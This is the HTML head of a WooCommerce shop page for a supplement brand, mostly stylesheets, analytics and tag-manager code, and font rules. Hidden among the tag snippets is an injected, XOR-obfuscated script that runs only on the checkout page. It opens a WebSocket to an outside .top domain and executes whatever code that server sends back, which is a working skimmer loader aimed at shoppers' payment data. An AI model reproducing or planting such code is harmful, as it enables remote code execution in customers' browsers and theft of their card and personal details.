<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768320433' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768295232","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"0b126a00aa","apply_coupon":"8bd89ac150"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=28831' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fma_du_thuong%2Faz1248697%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fma_du_thuong%2Faz1248697%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
